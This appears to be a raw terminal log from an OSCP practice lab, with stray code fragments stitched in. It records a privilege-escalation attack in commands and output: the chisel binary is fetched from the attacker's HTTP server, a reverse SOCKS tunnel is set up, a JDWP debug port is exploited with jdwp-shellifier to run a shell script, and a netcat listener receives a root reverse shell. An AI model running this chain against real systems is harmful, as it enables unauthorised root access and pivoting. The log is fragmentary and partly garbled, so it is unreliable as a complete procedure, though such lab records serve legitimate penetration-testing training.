 2023/06/06 18:02:12 client: Connection error: dial tcp: lookup 192.168.45212: no such host (Attempt: 3)
2023/06/06 18:02:12 client: Retrying in 800ms...
2023/06/06 18:02:13 client: Connection error: dial tcp: lookup 192.168.45212: no such host (Attempt: 4)
2023/06/06 18:02:13 client: Retrying in 1.6s...
2023/06/06 18:02:14 client: Connection error: dial tcp: lookup 192.168.45212: no such host (Attempt: 5)
2023/06/06 18:02:14 client: Retrying in 3.2s...
2023/06/06 18:02:18 client: Connection error: dial tcp: lookup 192.168.45212: no such host (Attempt: 6)
2023/06/06 18:02:18 client: Retrying in 6.4s...
^C2023/06/06 18:02:18 client: Cancelled
dev@oscp:/tmp$ ./chisel client 192.168.45.212:8001 R:socks
2023/06/06 18:02:21 client: Connecting to ws://192.168.45.212:8001
2023/06/06 18:02:22 client: Connected (Latency 43.965993ms)
┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Berlin/privescalation]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.207.150 - - [06/Jun/2023 14:01:09] "GET /chisel HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Berlin/privescalation]
└─# chisel server -p 8001 --reverse
2023/06/06 14:01:20 server: Reverse tunnelling enabled
2023/06/06 14:01:20 server: Fingerprint 1NLrb1hL/hzzF5StHsR4NT+9AO3s/O11if2Fng2ADio=
2023/06/06 14:01:20 server: Listening on http://0.0.0.0:8001
System.exit(1);
}
}
}
dev@oscp:/opt/stats$
dev@oscp:/opt/stats$
dev@oscp:/opt/stats$ nc localhost 5000
Available Processors: 1
Free Memory: 24721872
Total Memory: 32440320
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0×94d
[+] Selected payload '/bin/bash /tmp/shell3.sh'
[+] Command string object created id:94e
[+] Runtime.getRuntime() returned context id:0×94f
[+] found Runtime.exec(): id=7f067c02cbf0
[+] Runtime.exec() successful, retId=950
[!] Command successfully executed
┌──(root💀kali)-[/home/…/OSCPB/Berlin/privescalation/jdwp-shellifier]
└─#
root@oscp:/root# ^C
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 7000
listening on [any] 7000 ...
connect to [192.168.45.212] from (UNKNOWN) [192.168.207.150] 52762
bash: cannot set terminal process group (806): Inappropriate ioctl for device
bash: no job control in this shell
root@oscp:/#